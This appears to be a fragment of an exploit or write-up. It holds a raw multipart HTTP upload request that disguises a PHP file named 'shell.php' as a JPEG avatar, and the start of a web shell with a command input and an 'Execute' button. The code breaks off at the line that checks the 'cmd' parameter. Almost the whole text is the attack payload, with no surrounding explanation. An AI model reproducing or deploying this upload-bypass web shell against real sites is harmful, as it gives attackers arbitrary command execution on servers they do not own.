 ------WebKitFormBoundary92nGgIa9aXsp7oEy
Content-Disposition: form-data; name="avatar"; filename="
shell.php"
Content-Type: image/jpeg
<html>
<body>
<form method="GET" name="<?php echo
basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd"
size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))